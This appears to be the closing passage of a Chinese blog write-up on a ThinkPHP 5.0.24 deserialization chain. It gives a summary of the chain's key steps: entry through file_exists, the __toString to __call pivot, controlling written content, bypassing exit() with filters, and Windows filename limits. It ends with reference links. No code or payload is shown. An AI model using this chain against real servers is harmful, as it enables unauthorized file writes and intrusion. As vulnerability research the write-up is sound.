![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-4bxaegrA-1648394538262)(C:\Users\91136\AppData\Roaming\Typora\typora-user-images\image-20220327225115591.png)]](https://img-blog.csdnimg.cn/c5ad168adf1847b0baf6dcc20cd5e15f.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAcmVyY2U=,size_20,color_FFFFFF,t_70,g_se,x_16)
5. 总结
这条链分析下来感觉收获很多也感觉很有意思,后面我还会继续分析thinkphp其他的反序列化,这次大概有几个要点梳理一下
- file_exits作为入口点跳到model的tostring
- Model类的
__toString调用Output类的__call的条件 - 二次调用set实现内容可控
- 用过滤器绕过exit()
- windows下文件名不能包含<、?特殊字符导致某些payload用不了
- windwos下写文件的方法
6. 参考链接
附上各位大佬的链接:
https://www.anquanke.com/post/id/265088
https://www.anquanke.com/post/id/196364#h2-4
https://xz.aliyun.com/t/7457
https://blog.csdn.net/rfrder/article/details/114644844
https://xz.aliyun.com/t/10364
https://github.com/rama291041610/Thinkphp5.0.24-Unserialize-Vulnerability